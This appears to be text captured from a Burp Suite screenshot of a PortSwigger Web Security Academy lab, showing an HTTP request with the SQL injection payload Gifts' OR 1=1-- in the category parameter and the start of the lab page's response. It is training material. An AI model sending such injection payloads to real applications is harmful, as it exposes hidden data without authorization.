 Send
Cancel
Burp AI
Target: https://0a6d004d042d33c0827f1abd00b00083.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' OR 1=1-- HTTP/2
2 Host:
0a6d004d042d33c0827f1abd00b00083.web-security-academy.net
3 Cookie: session=HYJDOoDjd5T69Sqqy3af6Z8q3lVEcUSv
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Chromium";v="154"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6d004d042d33c0827f1abd00b00083.web-security-academ
y.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11600
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause
allowing retrieval of hidden data
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions